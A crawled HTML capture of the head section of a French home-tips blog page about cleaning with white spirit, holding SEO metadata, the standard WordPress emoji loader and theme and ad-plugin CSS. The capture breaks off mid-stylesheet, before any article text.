

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/
body_size: 23805
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Astuces de nettoyage avec le white spirit</title>
	<meta name="description" content="La plupart du temps, on utilise le white spirit pour diluer de la peinture. Mais ce solvant ne sert pas qu&#039;à ça. Il peut se révéler être un excellent détachant et servir au nettoyage de nombreuses surfaces. On vous dit tout sur les multiples utilisations que peut avoir le white spirit." />
	<link rel="canonical" href="https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="claire" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/","url":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/","name":"Astuces de nettoyage avec le white spirit","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/#primaryimage"},"image":{"@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/maisontravaux-whitespirit.jpg","datePublished":"2018-02-12T12:23:29+00:00","dateModified":"2018-02-12T12:23:29+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509"},"description":"La plupart du temps, on utilise le white spirit pour diluer de la peinture. Mais ce solvant ne sert pas qu'à ça. Il peut se révéler être un excellent détachant et servir au nettoyage de nombreuses surfaces. On vous dit tout sur les multiples utilisations que peut avoir le white spirit.","breadcrumb":{"@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2018/02/maisontravaux-whitespirit.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/maisontravaux-whitespirit.jpg","width":750,"height":410,"caption":"@maisons&travaux"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Astuces de nettoyage avec le white spirit"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509","name":"claire"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
